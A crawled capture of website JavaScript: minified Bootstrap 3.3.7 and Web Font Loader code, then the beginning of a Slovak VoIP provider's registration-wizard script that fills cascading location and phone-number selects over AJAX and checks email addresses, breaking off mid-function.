.active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),a?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),o&&o()}var r=n.find("> .active"),a=o&&t.support.transition&&(r.length&&r.hasClass("fade")||!!n.find("> .fade").length);r.length&&a?r.one("bsTransitionEnd",s).emulateTransitionEnd(i.TRANSITION_DURATION):s(),r.removeClass("in")};var n=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=i,t.fn.tab.noConflict=function(){return t.fn.tab=n,this};var o=function(i){i.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',o).on("click.bs.tab.data-api",'[data-toggle="pill"]',o)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var n=t(this),o=n.data("bs.carousel"),s=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e),r="string"==typeof e?e:s.slide;o||n.data("bs.carousel",o=new i(this,s)),"number"==typeof e?o.to(e):r?o[r]():s.interval&&o.pause().cycle()})}var i=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.3.7",i.TRANSITION_DURATION=600,i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},i.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e),n="prev"==t&&0===i||"next"==t&&i==this.$items.length-1;if(n&&!this.options.wrap)return e;var o="prev"==t?-1:1,s=(i+o)%this.$items.length;return this.$items.eq(s)},i.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){if(!this.sliding)return this.slide("next")},i.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},i.prototype.slide=function(e,n){var o=this.$element.find(".item.active"),s=n||this.getItemForDirection(e,o),r=this.interval,a="next"==e?"left":"right",l=this;if(s.hasClass("active"))return this.sliding=!1;var c=s[0],h=t.Event("slide.bs.carousel",{relatedTarget:c,direction:a});if(this.$element.trigger(h),!h.isDefaultPrevented()){if(this.sliding=!0,r&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var u=t(this.$indicators.children()[this.getItemIndex(s)]);u&&u.addClass("active")}var d=t.Event("slid.bs.carousel",{relatedTarget:c,direction:a});return t.support.transition&&this.$element.hasClass("slide")?(s.addClass(e),s[0].offsetWidth,o.addClass(a),s.addClass(a),o.one("bsTransitionEnd",function(){s.removeClass([e,a].join(" ")).addClass("active"),o.removeClass(["active",a].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(d)},0)}).emulateTransitionEnd(i.TRANSITION_DURATION)):(o.removeClass("active"),s.addClass("active"),this.sliding=!1,this.$element.trigger(d)),r&&this.cycle(),this}};var n=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=i,t.fn.carousel.noConflict=function(){return t.fn.carousel=n,this};var o=function(i){var n,o=t(this),s=t(o.attr("data-target")||(n=o.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,""));if(s.hasClass("carousel")){var r=t.extend({},s.data(),o.data()),a=o.attr("data-slide-to");a&&(r.interval=!1),e.call(s,r),a&&s.data("bs.carousel").to(a),i.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",o).on("click.bs.carousel.data-api","[data-slide-to]",o),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),function(){function t(t,e,i){return t.call.apply(t.bind,arguments)}function e(t,e,i){if(!t)throw Error();if(2<arguments.length){var n=Array.prototype.slice.call(arguments,2);return function(){var i=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(i,n),t.apply(e,i)}}return function(){return t.apply(e,arguments)}}function i(n,o,s){return i=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?t:e,i.apply(null,arguments)}function n(t,e){this.a=t,this.o=e||t,this.c=this.o.document}function o(t,e,i,n){if(e=t.c.createElement(e),i)for(var o in i)i.hasOwnProperty(o)&&("style"==o?e.style.cssText=i[o]:e.setAttribute(o,i[o]));return n&&e.appendChild(t.c.createTextNode(n)),e}function s(t,e,i){t=t.c.getElementsByTagName(e)[0],t||(t=document.documentElement),t.insertBefore(i,t.lastChild)}function r(t){t.parentNode&&t.parentNode.removeChild(t)}function a(t,e,i){e=e||[],i=i||[];for(var n=t.className.split(/\s+/),o=0;o<e.length;o+=1){for(var s=!1,r=0;r<n.length;r+=1)if(e[o]===n[r]){s=!0;break}s||n.push(e[o])}for(e=[],o=0;o<n.length;o+=1){for(s=!1,r=0;r<i.length;r+=1)if(n[o]===i[r]){s=!0;break}s||e.push(n[o])}t.className=e.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function l(t,e){for(var i=t.className.split(/\s+/),n=0,o=i.length;n<o;n++)if(i[n]==e)return!0;return!1}function c(t){return t.o.location.hostname||t.a.location.hostname}function h(t,e,i){function n(){c&&r&&a&&(c(l),c=null)}e=o(t,"link",{rel:"stylesheet",href:e,media:"all"});var r=!1,a=!0,l=null,c=i||null;et?(e.onload=function(){r=!0,n()},e.onerror=function(){r=!0,l=Error("Stylesheet failed to load"),n()}):setTimeout(function(){r=!0,n()},0),s(t,"head",e)}function u(t,e,i,n){var s=t.c.getElementsByTagName("head")[0];if(s){var r=o(t,"script",{src:e}),a=!1;return r.onload=r.onreadystatechange=function(){a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(a=!0,i&&i(null),r.onload=r.onreadystatechange=null,"HEAD"==r.parentNode.tagName&&s.removeChild(r))},s.appendChild(r),setTimeout(function(){a||(a=!0,i&&i(Error("Script load timeout")))},n||5e3),r}return null}function d(){this.a=0,this.c=null}function p(t){return t.a++,function(){t.a--,m(t)}}function f(t,e){t.c=e,m(t)}function m(t){0==t.a&&t.c&&(t.c(),t.c=null)}function g(t){this.a=t||"-"}function v(t,e){this.c=t,this.f=4,this.a="n";var i=(e||"n4").match(/^([nio])([1-9])$/i);i&&(this.a=i[1],this.f=parseInt(i[2],10))}function _(t){return x(t)+" "+(t.f+"00")+" 300px "+y(t.c)}function y(t){var e=[];t=t.split(/,\s*/);for(var i=0;i<t.length;i++){var n=t[i].replace(/['"]/g,"");-1!=n.indexOf(" ")||/^\d/.test(n)?e.push("'"+n+"'"):e.push(n)}return e.join(",")}function b(t){return t.a+t.f}function x(t){var e="normal";return"o"===t.a?e="oblique":"i"===t.a&&(e="italic"),e}function w(t){var e=4,i="n",n=null;return t&&((n=t.match(/(normal|oblique|italic)/i))&&n[1]&&(i=n[1].substr(0,1).toLowerCase()),(n=t.match(/([1-9]00|normal|bold)/i))&&n[1]&&(/bold/i.test(n[1])?e=7:/[1-9]00/.test(n[1])&&(e=parseInt(n[1].substr(0,1),10)))),i+e}function k(t,e){this.c=t,this.f=t.o.document.documentElement,this.h=e,this.a=new g("-"),this.j=!1!==e.events,this.g=!1!==e.classes}function T(t){t.g&&a(t.f,[t.a.c("wf","loading")]),C(t,"loading")}function $(t){if(t.g){var e=l(t.f,t.a.c("wf","active")),i=[],n=[t.a.c("wf","loading")];e||i.push(t.a.c("wf","inactive")),a(t.f,i,n)}C(t,"inactive")}function C(t,e,i){t.j&&t.h[e]&&(i?t.h[e](i.c,b(i)):t.h[e]())}function S(){this.c={}}function D(t,e,i){var n,o=[];for(n in e)if(e.hasOwnProperty(n)){var s=t.c[n];s&&o.push(s(e[n],i))}return o}function E(t,e){this.c=t,this.f=e,this.a=o(this.c,"span",{"aria-hidden":"true"},this.f)}function N(t){s(t.c,"body",t.a)}function j(t){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+y(t.c)+";"+("font-style:"+x(t)+";font-weight:"+(t.f+"00")+";")}function A(t,e,i,n,o,s){this.g=t,this.j=e,this.a=n,this.c=i,this.f=o||3e3,this.h=s||void 0}function F(t,e,i,n,o,s,r){this.v=t,this.B=e,this.c=i,this.a=n,this.s=r||"BESbswy",this.f={},this.w=o||3e3,this.u=s||null,this.m=this.j=this.h=this.g=null,this.g=new E(this.c,this.s),this.h=new E(this.c,this.s),this.j=new E(this.c,this.s),this.m=new E(this.c,this.s),t=new v(this.a.c+",serif",b(this.a)),t=j(t),this.g.a.style.cssText=t,t=new v(this.a.c+",sans-serif",b(this.a)),t=j(t),this.h.a.style.cssText=t,t=new v("serif",b(this.a)),t=j(t),this.j.a.style.cssText=t,t=new v("sans-serif",b(this.a)),t=j(t),this.m.a.style.cssText=t,N(this.g),N(this.h),N(this.j),N(this.m)}function I(){if(null===nt){var t=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);nt=!!t&&(536>parseInt(t[1],10)||536===parseInt(t[1],10)&&11>=parseInt(t[2],10))}return nt}function O(t,e,i){for(var n in it)if(it.hasOwnProperty(n)&&e===t.f[it[n]]&&i===t.f[it[n]])return!0;return!1}function P(t){var e,i=t.g.a.offsetWidth,n=t.h.a.offsetWidth;(e=i===t.f.serif&&n===t.f["sans-serif"])||(e=I()&&O(t,i,n)),e?tt()-t.A>=t.w?I()&&O(t,i,n)&&(null===t.u||t.u.hasOwnProperty(t.a.c))?M(t,t.v):M(t,t.B):L(t):M(t,t.v)}function L(t){setTimeout(i(function(){P(this)},t),50)}function M(t,e){setTimeout(i(function(){r(this.g.a),r(this.h.a),r(this.j.a),r(this.m.a),e(this.a)},t),0)}function q(t,e,i){this.c=t,this.a=e,this.f=0,this.m=this.j=!1,this.s=i}function R(t){0==--t.f&&t.j&&(t.m?(t=t.a,t.g&&a(t.f,[t.a.c("wf","active")],[t.a.c("wf","loading"),t.a.c("wf","inactive")]),C(t,"active")):$(t.a))}function H(t){this.j=t,this.a=new S,this.h=0,this.f=this.g=!0}function W(t,e,n,o,s){var r=0==--t.h;(t.f||t.g)&&setTimeout(function(){var t=s||null,l=o||null||{};if(0===n.length&&r)$(e.a);else{e.f+=n.length,r&&(e.j=r);var c,h=[];for(c=0;c<n.length;c++){var u=n[c],d=l[u.c],p=e.a,f=u;if(p.g&&a(p.f,[p.a.c("wf",f.c,b(f).toString(),"loading")]),C(p,"fontloading",f),p=null,null===ot)if(window.FontFace){var f=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent),m=/OS X.*Version\/10\..*Safari/.exec(window.navigator.userAgent)&&/Apple/.exec(window.navigator.vendor);ot=f?42<parseInt(f[1],10):!m}else ot=!1;p=ot?new A(i(e.g,e),i(e.h,e),e.c,u,e.s,d):new F(i(e.g,e),i(e.h,e),e.c,u,e.s,t,d),h.push(p)}for(c=0;c<h.length;c++)h[c].start()}},0)}function B(t,e,i){var n=[],o=i.timeout;T(e);var n=D(t.a,i,t.c),s=new q(t.c,e,o);for(t.h=n.length,e=0,i=n.length;e<i;e++)n[e].load(function(e,i,n){W(t,s,e,i,n)})}function U(t,e){this.c=t,this.a=e}function z(t,e){this.c=t,this.a=e}function X(t,e){t?this.c=t:this.c=st,this.a=[],this.f=[],this.g=e||""}function V(t,e){for(var i=e.length,n=0;n<i;n++){var o=e[n].split(":");3==o.length&&t.f.push(o.pop());var s="";2==o.length&&""!=o[1]&&(s=":"),t.a.push(o.join(s))}}function G(t){if(0==t.a.length)throw Error("No fonts to load!");if(-1!=t.c.indexOf("kit="))return t.c;for(var e=t.a.length,i=[],n=0;n<e;n++)i.push(t.a[n].replace(/ /g,"+"));return e=t.c+"?family="+i.join("%7C"),0<t.f.length&&(e+="&subset="+t.f.join(",")),0<t.g.length&&(e+="&text="+encodeURIComponent(t.g)),e}function K(t){this.f=t,this.a=[],this.c={}}function Q(t){for(var e=t.f.length,i=0;i<e;i++){var n=t.f[i].split(":"),o=n[0].replace(/\+/g," "),s=["n4"];if(2<=n.length){var r,a=n[1];if(r=[],a)for(var a=a.split(","),l=a.length,c=0;c<l;c++){var h;if(h=a[c],h.match(/^[\w-]+$/)){var u=ct.exec(h.toLowerCase());if(null==u)h="";else{if(h=u[2],h=null==h||""==h?"n":lt[h],u=u[1],null==u||""==u)u="4";else var d=at[u],u=d?d:isNaN(u)?"4":u.substr(0,1);h=[h,u].join("")}}else h="";h&&r.push(h)}0<r.length&&(s=r),3==n.length&&(n=n[2],r=[],n=n?n.split(","):r,0<n.length&&(n=rt[n[0]])&&(t.c[o]=n))}for(t.c[o]||(n=rt[o])&&(t.c[o]=n),n=0;n<s.length;n+=1)t.a.push(new v(o,s[n]))}}function Y(t,e){this.c=t,this.a=e}function J(t,e){this.c=t,this.a=e}function Z(t,e){this.c=t,this.f=e,this.a=[]}var tt=Date.now||function(){return+new Date},et=!!window.FontFace;g.prototype.c=function(t){for(var e=[],i=0;i<arguments.length;i++)e.push(arguments[i].replace(/[\W_]+/g,"").toLowerCase());return e.join(this.a)},A.prototype.start=function(){var t=this.c.o.document,e=this,i=tt(),n=new Promise(function(n,o){function s(){tt()-i>=e.f?o():t.fonts.load(_(e.a),e.h).then(function(t){1<=t.length?n():setTimeout(s,25)},function(){o()})}s()}),o=null,s=new Promise(function(t,i){o=setTimeout(i,e.f)});Promise.race([s,n]).then(function(){o&&(clearTimeout(o),o=null),e.g(e.a)},function(){e.j(e.a)})};var it={D:"serif",C:"sans-serif"},nt=null;F.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.m.a.offsetWidth,this.A=tt(),P(this)};var ot=null;q.prototype.g=function(t){var e=this.a;e.g&&a(e.f,[e.a.c("wf",t.c,b(t).toString(),"active")],[e.a.c("wf",t.c,b(t).toString(),"loading"),e.a.c("wf",t.c,b(t).toString(),"inactive")]),C(e,"fontactive",t),this.m=!0,R(this)},q.prototype.h=function(t){var e=this.a;if(e.g){var i=l(e.f,e.a.c("wf",t.c,b(t).toString(),"active")),n=[],o=[e.a.c("wf",t.c,b(t).toString(),"loading")];i||n.push(e.a.c("wf",t.c,b(t).toString(),"inactive")),
a(e.f,n,o)}C(e,"fontinactive",t),R(this)},H.prototype.load=function(t){this.c=new n(this.j,t.context||this.j),this.g=!1!==t.events,this.f=!1!==t.classes,B(this,new k(this.c,t),t)},U.prototype.load=function(t){function e(){if(s["__mti_fntLst"+n]){var i,o=s["__mti_fntLst"+n](),r=[];if(o)for(var a=0;a<o.length;a++){var l=o[a].fontfamily;void 0!=o[a].fontStyle&&void 0!=o[a].fontWeight?(i=o[a].fontStyle+o[a].fontWeight,r.push(new v(l,i))):r.push(new v(l))}t(r)}else setTimeout(function(){e()},50)}var i=this,n=i.a.projectId,o=i.a.version;if(n){var s=i.c.o;u(this.c,(i.a.api||"https://fast.fonts.net/jsapi")+"/"+n+".js"+(o?"?v="+o:""),function(o){o?t([]):(s["__MonotypeConfiguration__"+n]=function(){return i.a},e())}).id="__MonotypeAPIScript__"+n}else t([])},z.prototype.load=function(t){var e,i,n=this.a.urls||[],o=this.a.families||[],s=this.a.testStrings||{},r=new d;for(e=0,i=n.length;e<i;e++)h(this.c,n[e],p(r));var a=[];for(e=0,i=o.length;e<i;e++)if(n=o[e].split(":"),n[1])for(var l=n[1].split(","),c=0;c<l.length;c+=1)a.push(new v(n[0],l[c]));else a.push(new v(n[0]));f(r,function(){t(a,s)})};var st="https://fonts.googleapis.com/css",rt={latin:"BESbswy","latin-ext":"çöüğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},at={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},lt={i:"i",italic:"i",n:"n",normal:"n"},ct=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/,ht={Arimo:!0,Cousine:!0,Tinos:!0};Y.prototype.load=function(t){var e=new d,i=this.c,n=new X(this.a.api,this.a.text),o=this.a.families;V(n,o);var s=new K(o);Q(s),h(i,G(n),p(e)),f(e,function(){t(s.a,s.c,ht)})},J.prototype.load=function(t){var e=this.a.id,i=this.c.o;e?u(this.c,(this.a.api||"https://use.typekit.net")+"/"+e+".js",function(e){if(e)t([]);else if(i.Typekit&&i.Typekit.config&&i.Typekit.config.fn){e=i.Typekit.config.fn;for(var n=[],o=0;o<e.length;o+=2)for(var s=e[o],r=e[o+1],a=0;a<r.length;a++)n.push(new v(s,r[a]));try{i.Typekit.load({events:!1,classes:!1,async:!0})}catch(l){}t(n)}},2e3):t([])},Z.prototype.load=function(t){var e=this.f.id,i=this.c.o,n=this;e?(i.__webfontfontdeckmodule__||(i.__webfontfontdeckmodule__={}),i.__webfontfontdeckmodule__[e]=function(e,i){for(var o=0,s=i.fonts.length;o<s;++o){var r=i.fonts[o];n.a.push(new v(r.name,w("font-weight:"+r.weight+";font-style:"+r.style)))}t(n.a)},u(this.c,(this.f.api||"https://f.fontdeck.com/s/css/js/")+c(this.c)+"/"+e+".js",function(e){e&&t([])})):t([])};var ut=new H(window);ut.a.c.custom=function(t,e){return new z(e,t)},ut.a.c.fontdeck=function(t,e){return new Z(e,t)},ut.a.c.monotype=function(t,e){return new U(e,t)},ut.a.c.typekit=function(t,e){return new J(e,t)},ut.a.c.google=function(t,e){return new Y(e,t)};var dt={load:i(ut.load,ut)};"function"==typeof define&&define.amd?define(function(){return dt}):"undefined"!=typeof module&&module.exports?module.exports=dt:(window.WebFont=dt,window.WebFontConfig&&ut.load(window.WebFontConfig))}();

--- FILE ---
content_type: application/javascript
request_url: https://optimalcall.com/wp-content/themes/optimalcall/js/ajaxy.js?ver=2017
body_size: 26855
content:
jQuery(document).ready(function ($) {
    var kraje = [];
    var mesta = [];

    /** KROKY */
    var navListParent = $("div.setup-panel div");
    var navListItems = $("div.setup-panel div a"),
        allWells = $(".setup-content"),
        allPrevbtn = $(".prevBtn"),
        allNextBtn = $(".nextBtn");

    allWells.hide();

    navListItems.click(function (e) {
        e.preventDefault();
        var $target = $($(this).attr("href")),
            $item = $(this);

        if (!$item.hasClass("disabled")) {
            navListItems.removeClass("step-primary").addClass("step-default");
            navListParent.removeClass("active");
            $item.addClass("step-primary");
            $item.parent().addClass("active");
            allWells.hide();
            $target.show();
            $target.find("input:eq(0)").focus();
        }
    });

    allNextBtn.click(function () {
        var curStep = $(this).closest(".setup-content"),
            curStepBtn = curStep.attr("id"),
            nextStepWizard = $('div.setup-panel div a[href="#' + curStepBtn + '"]')
                .parent()
                .next()
                .children("a"),
            curInputs = curStep.find("input[type='text'],input[type='url'],input[type='email'],select"),
            isValid = true;

        $(".form-group").removeClass("has-error");
        for (var i = 0; i < curInputs.length; i++) {
            if (!curInputs[i].validity.valid) {
                isValid = false;
                $(curInputs[i])
                    .closest(".form-group")
                    .addClass("has-error");
            }
        }

        if (isValid) nextStepWizard.removeAttr("disabled").trigger("click");
    });

    allPrevbtn.click(function () {
        var curStep = $(this).closest(".setup-content"),
            curStepBtn = curStep.attr("id"),
            prevStepWizard = $('div.setup-panel div a[href="#' + curStepBtn + '"]')
                .parent()
                .prev()
                .children("a"),
            curInputs = curStep.find("input[type='text'],input[type='url']");

        prevStepWizard.trigger("click");
    });

    $("div.setup-panel div a.step-primary").trigger("click");



    /** KRAJ */
    /*$('#kraj').autocomplete({
        lookup: function (query, done) {
            var krajina = $("#krajina option:selected").text();
            
            $.get({
                url: ajaxy.ajax_url,
                type: "POST",
                data: {
                    action: "zisti_kraj",
                    krajina: krajina
                },
                success: function(data) {
                    kraje = $.parseJSON(data);
                    var result = { suggestions: kraje };
                    done(result);
                }
            });
            
        },
        onSelect: function (suggestion) {
            console.log('You selected: ' + suggestion.value );
            $("#kraj").val(suggestion.value);
            $("#rekap-kraj").html(suggestion.value);
        }
    });*/

    function napln_krajinu() {
        $.get({
            url: ajaxy.ajax_url,
            type: "POST",
            data: {
                action: "zisti_krajinu",
            },
            success: function (data) {
                var krajiny = $.parseJSON(data);
                var $i = 0;

                $("#krajina")
                    .find('option')
                    .remove()
                    .end()
                    ;

                if (krajiny) {
                    $.each(krajiny, function (index, val) {
                        $("#krajina").append("<option>" + (val ? val : "Nezadané") + "</option>");
                        $i++;
                        if ($i == 1) {
                            $("#rekap-kraj").html(val);
                        }
                    });
                    $("#krajina").selectric("refresh");
                } else {
                    $("#krajina").append("<option>" + ("Nezadané") + "</option>");
                    $("#krajina").selectric("refresh");
                }
                napln_kraj();
            }
        });
    }

    // Prerobene na select
    $('#krajina').change(function () {
        napln_kraj();
    });

    function napln_kraj() {
        var krajina = $("#krajina option:selected").text();

        $.get({
            url: ajaxy.ajax_url,
            type: "POST",
            data: {
                action: "zisti_kraj",
                krajina: krajina
            },
            success: function (data) {
                var kraje = $.parseJSON(data);
                var $i = 0;

                $("#kraj")
                    .find('option')
                    .remove()
                    .end()
                    ;

                if (kraje) {
                    $.each(kraje, function (index, val) {
                        $("#kraj").append("<option>" + (val ? val : "Nezadané") + "</option>");
                        $i++;
                        if ($i == 1) {
                            $("#rekap-kraj").html(val);
                        }
                    });
                    $("#kraj").selectric("refresh");
                } else {
                    $("#kraj").append("<option>" + ("Nezadané") + "</option>");
                    $("#kraj").selectric("refresh");
                }
                napln_okres();
            }
        });
    }


    /** MESTO */
    /*$('#mesto').autocomplete({
        lookup: function (query, done) {
            var kraj    = $("#kraj").val();
            var krajina = $("#krajina option:selected").text();
            
            $.get({
                url: ajaxy.ajax_url,
                type: "POST",
                data: {
                    action  : "zisti_mesto",
                    kraj    : kraj,
                    krajina : krajina
                },
                success: function(data) {
                    mesta = $.parseJSON(data);
                    var result = { suggestions: mesta };
                    done(result);
                }
            });
        },
        onSelect: function (suggestion) {
            console.log('You selected: ' + suggestion.value );
            $("#mesto").val(suggestion.value);
            $("#rekap-mesto").text(suggestion.value);
            napln_predvolbu();
            //napln_cisla();
        },
    });*/

    // Prerobene na select
    $('#kraj').change(function () {
        napln_okres();
    });

    function napln_okres() {
        var kraj = $("#kraj").val();
        var krajina = $("#krajina option:selected").text();

        $.get({
            url: ajaxy.ajax_url,
            type: "POST",
            data: {
                action: "zisti_okres",
                kraj: kraj,
                krajina: krajina
            },
            success: function (data) {
                var okresy = $.parseJSON(data);
                var $i = 0;

                $("#okres")
                    .find('option')
                    .remove()
                    .end()
                    ;

                if (okresy) {
                    $.each(okresy, function (index, val) {
                        $("#okres").append("<option>" + (val ? val : "Nezadané") + "</option>");
                        $i++;
                        if ($i == 1) {
                            $("#rekap-okres").html(val);
                        }
                    });
                    $("#okres").selectric("refresh");
                } else {
                    $("#okres").append("<option>" + ("Nezadané") + "</option>");
                    $("#okres").selectric("refresh");
                }
                napln_mesto();
            }
        });
    }

    // Prerobene na select
    $('#okres').change(function () {
        napln_mesto();
    });

    function napln_mesto() {
        var okres = $("#okres").val();
        var kraj = $("#kraj").val();
        var krajina = $("#krajina option:selected").text();

        $.get({
            url: ajaxy.ajax_url,
            type: "POST",
            data: {
                action: "zisti_mesto",
                okres: okres,
                kraj: kraj,
                krajina: krajina
            },
            success: function (data) {
                var mesta = $.parseJSON(data);
                var $i = 0;
                $("#mesto")
                    .find('option')
                    .remove()
                    .end()
                    ;

                if (mesta) {
                    $.each(mesta, function (index, val) {
                        $("#mesto").append("<option>" + (val ? val : "Nezadané") + "</option>");
                        $i++;
                        if ($i == 1) {
                            $("#rekap-mesto").html(val);
                        }
                    });
                    $("#mesto").selectric("refresh");
                } else {
                    $("#mesto").append("<option>" + ("Nezadané") + "</option>");
                    $("#mesto").selectric("refresh");
                }
                napln_psc();

                //napln_predvolbu();
            }
        });
    }

    // Prerobene na select
    $('#mesto').change(function () {
        napln_psc();
    });

    function napln_psc() {
        var obec = $("#mesto").val();
        var okres = $("#okres").val();
        var kraj = $("#kraj").val();
        var krajina = $("#krajina option:selected").text();


        $.get({
            url: ajaxy.ajax_url,
            type: "POST",
            data: {
                action: "zisti_psc",
                obec: obec,
                okres: okres,
                kraj: kraj,
                krajina: krajina
            },
            success: function (data) {
                var pscs = $.parseJSON(data);
                var $i = 0;
                $("#psc")
                    .find('option')
                    .remove()
                    .end()
                    ;

                if (pscs) {
                    $.each(pscs, function (index, val) {
                        $("#psc").append("<option>" + (val ? val : "Nezadané") + "</option>");
                        $i++;
                        if ($i == 1) {
                            $("#rekap-psc").html(val);
                        }
                    });
                    $("#psc").selectric("refresh");
                } else {
                    $("#psc").append("<option>" + ("Nezadané") + "</option>");
                    $("#psc").selectric("refresh");
                }
                napln_predvolbu();
            }
        });
    }

    // Prerobene na select
    $('#psc').change(function () {
        napln_predvolbu();
    });

    /** PREDVOLBA */
    function napln_predvolbu() {
        var psc = $("#psc").val();

        $.get({
            url: ajaxy.ajax_url,
            type: "POST",
            data: {
                action: "zisti_predvolbu",
                psc: psc,
            },
            success: function (data) {
                var predvolby = $.parseJSON(data);
                var $i = 0;

                $("#predvolba")
                    .find('option')
                    .remove()
                    .end()
                    ;

                if (predvolby) {
                    $.each(predvolby, function (index, val) {
                        $("#predvolba").append("<option>" + (val ? val : "Nezadané") + "</option>");
                        $i++;
                        if ($i == 1) {
                            $("#rekap-predvolba").html(val);
                        }
                    });
                    $("#predvolba").selectric("refresh");
                } else {
                    $("#predvolba").append("<option>" + ("Nezadané") + "</option>");
                    $("#predvolba").selectric("refresh");
                }
            }
        });
    }

    /** TEL. CISLO */
    function napln_cisla() {
        var predvolba = $("#predvolba").val();

        $.get({
            url: ajaxy.ajax_url,
            type: "POST",
            data: {
                action: "zisti_cisla",
                predvolba: predvolba
            },
            success: function (data) {
                var cisla = $.parseJSON(data);
                var $i = 0;

                /** Update selectu pre cisla */
                $("#telcislo")
                    .find('option')
                    .remove()
                    .end()
                    ;

                if (cisla.length > 0) {
                    $.each(cisla, function (index, val) {
                        $("#telcislo").append("<option>" + (val ? val : "Žiadne voľné číslo") + "</option>");
                        $i++;
                        if ($i == 1) {
                            $("#rekap-cislo").html(val);
                        }
                    });
                    $("#telcislo").selectric("refresh");
                } else {
                    $("#telcislo").append("<option>" + "Žiadne voľné číslo" + "</option>");
                    $("#telcislo").selectric("refresh");
                }
            }
        });
    }
    /**Overenie mailu cez ajax */
    function overovanie_mailu() {
        var email = $('#reg-mail').val();

        $.get({
            url: ajaxy.ajax_url,
            type: "POST",
            data: {
                action: "over_email_ajax",
                email: email
            },
            success: function (data) {
                if (data == "novy") {
                    $("#overenie").html('');
                } else if (data == "existujuci") {
                    $("#overenie").html('Zadaný e-mail sa už v systéme nachádza!');
                }

            }
        });
    }

    function overovanie_mailu_pri_checkoute() {
        var email = $('#billing_email').val();

        $.get({
            url: ajaxy.ajax_url,
            type: "POST",
            data: {
                action: "over_email_ajax",
                email: email
            },
            success: function (data) {
                if (data == "novy") {
                    $("#overenie").html('Nie ste ešte naším zákazníkom? Pokračujte prosím kliknutím <a href="https://optimalcall.com/registracny-formular">TU.</a> ');
                } else if (data == "existujuci") {
                    $("#overenie").html('Pre zadaný e-mail už existuje služba, pokračujte ďalej vyplnením celého formulára a potvrďte objednávku s možnosťou platby.');
                }

            }
        });
    }
    /** Sluzba */
    $('input:radio[name=rd01]').change(function () {

        if (this.value == 'voip') {
            $("#rekap-sluzba").html("Účastnícke číslo a VoIP");
        } else if (this.value == 'cpbx') {
            $("#rekap-sluzba").html("Virtuálna pobočková ústredňa CPBX");
        }

        napln_cisla();
    });

    $("#typ_klienta").change(function () {
        $klient = $("#typ_klienta option:selected").text();
        $("#nadpis-typ-klienta").text($klient);
        $("#rekap-nadpis-typ-klienta").text($klient);
    });

    $("#nove_prenos_cisla").change(function () {
        $vyber = $("#nove_prenos_cisla option:selected").text();

        if ($vyber == 'Nové číslo') {
            /** Zobrazenie formulara pre nove cislo */
            if ($klient == 'Individuálny klient') {
                $("#firma-div").remove();
                $("#ico-div").remove();
                $("#icdph-div").remove();
                $("#iban-div").remove();
                $("#oprav-osoba-div").remove();
                $("#firma-ident-div").remove();
                $("#rekap-meno").html("Meno: ");
                $("#rekap-priezvisko").html("Priezvisko: ");
                $("#zadaj-prencislo").remove();
                $("#zadaj-sucasposkyt").remove();
                $("#rcislo-div").remove();
                $("#rekap-rcislo-p").remove();
                $("#rekap-prencislo-sucasposkyt").remove();
            } else {
